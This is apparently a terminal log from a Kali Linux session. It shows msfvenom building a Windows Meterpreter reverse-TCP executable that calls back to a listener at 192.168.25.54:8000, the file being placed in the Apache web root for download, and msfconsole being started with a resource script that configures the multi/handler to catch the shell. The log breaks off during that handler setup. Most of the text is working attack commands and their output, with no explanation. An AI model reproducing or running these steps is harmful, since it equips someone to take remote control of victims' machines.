 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp  LHOST=192.168.25.54  LPORT=8000  -f  exe  -o  /var/www/html/test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /var/www/html/test.exe
┌──(root㉿kali)-[~]
└─# service apache2 start
┌──(root㉿kali)-[~]
└─# msfconsole -r /var/www/script/script.rc
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.1.27-dev                          ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post       ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
[*] Processing /var/www/script/script.rc for ERB directives.
resource (/var/www/script/script.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/var/www/script/script.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/var/www/script/script.rc)> set LPORT 8000